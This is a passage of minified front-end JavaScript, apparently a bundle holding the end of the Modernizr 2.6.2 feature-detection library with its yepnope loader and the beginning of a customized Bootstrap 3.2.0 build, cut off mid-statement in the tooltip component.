d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("mediaqueries",Modernizr.mq("only all")),Modernizr.addTest("regions",function(){var a=Modernizr.prefixed("flowFrom"),b=Modernizr.prefixed("flowInto");if(!a||!b)return!1;var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("div"),f="modernizr_flow_for_regions_check";d.innerText="M",c.style.cssText="top: 150px; left: 150px; padding: 0px;",e.style.cssText="width: 50px; height: 50px; padding: 42px;",e.style[a]=f,c.appendChild(d),c.appendChild(e),document.documentElement.appendChild(c);var g,h,i=d.getBoundingClientRect();return d.style[b]=f,g=d.getBoundingClientRect(),h=g.left-i.left,document.documentElement.removeChild(c),d=e=c=undefined,h==42}),Modernizr.addTest("supports","CSSSupportsRule"in window);
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=26399ca29777cbfef94b)
 * Config saved to config.json and https://gist.github.com/26399ca29777cbfef94b
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),s=i.data("bs.alert");s||i.data("bs.alert",s=new o(this)),"string"==typeof e&&s[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.2.0",o.prototype.close=function(e){function i(){n.detach().trigger("closed.bs.alert").remove()}var o=t(this),s=o.attr("data-target");s||(s=o.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var n=t(s);e&&e.preventDefault(),n.length||(n=o.hasClass("alert")?o:o.parent()),n.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",i).emulateTransitionEnd(150):i())};var s=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=s,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.button"),n="object"==typeof e&&e;s||o.data("bs.button",s=new i(this,n)),"toggle"==e?s.toggle():e&&s.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.2.0",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,s=o.is("input")?"val":"html",n=o.data();e+="Text",null==n.resetText&&o.data("resetText",o[s]()),o[s](null==n[e]?this.options[e]:n[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.carousel"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),r="string"==typeof e?e:n.slide;s||o.data("bs.carousel",s=new i(this,n)),"number"==typeof e?s.to(e):r?s[r]():n.interval&&s.pause().cycle()})}var i=function(e,i){this.$element=t(e).on("keydown.bs.carousel",t.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.2.0",i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},i.prototype.keydown=function(t){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.to=function(e){var i=this,o=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){i.to(e)}):o==e?this.pause().cycle():this.slide(e>o?"next":"prev",t(this.$items[e]))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),s=i||o[e](),n=this.interval,r="next"==e?"left":"right",a="next"==e?"first":"last",l=this;if(!s.length){if(!this.options.wrap)return;s=this.$element.find(".item")[a]()}if(s.hasClass("active"))return this.sliding=!1;var h=s[0],p=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(p),!p.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(s)]);c&&c.addClass("active")}var d=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(r),s.addClass(r),o.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),o.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(d)},0)}).emulateTransitionEnd(1e3*o.css("transition-duration").slice(0,-1))):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(i){var o,s=t(this),n=t(s.attr("data-target")||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var r=t.extend({},n.data(),s.data()),a=s.attr("data-slide-to");a&&(r.interval=!1),e.call(n,r),a&&n.data("bs.carousel").to(a),i.preventDefault()}}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var o=i(t(this)),s={relatedTarget:this};o.hasClass("open")&&(o.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||o.removeClass("open").trigger("hidden.bs.dropdown",s))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new r(this)),"string"==typeof e&&o[e].call(i)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.2.0",r.prototype.toggle=function(o){var s=t(this);if(!s.is(".disabled, :disabled")){var n=i(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(o=t.Event("show.bs.dropdown",a)),o.isDefaultPrevented())return;s.trigger("focus"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var s=i(o),r=s.hasClass("open");if(!r||r&&27==e.keyCode)return 27==e.which&&s.find(n).trigger("focus"),o.trigger("click");var a=" li:not(.divider):visible a",l=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(l.length){var h=l.index(l.filter(":focus"));38==e.keyCode&&h>0&&h--,40==e.keyCode&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n+', [role="menu"], [role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new i(this,r)),"string"==typeof e?n[e](o):r.show&&n.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.2.0",i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),o&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$element.find(".modal-dialog").one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(300):i.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(150):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(150):n()}else e&&e()},i.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&i.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(n,r,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tooltip"),n="object"==typeof e&&e;(s||"destroy"!=e)&&(s||o.data("bs.tooltip",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.2.0",i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport);for(var s=this.options.trigger.split(" "),n=s.length;n--;){var r=s[n];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show()},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(document.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),n=this.getUID(this.type);this.setContent(),s.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&s.addClass("fade");var r="function"==typeof 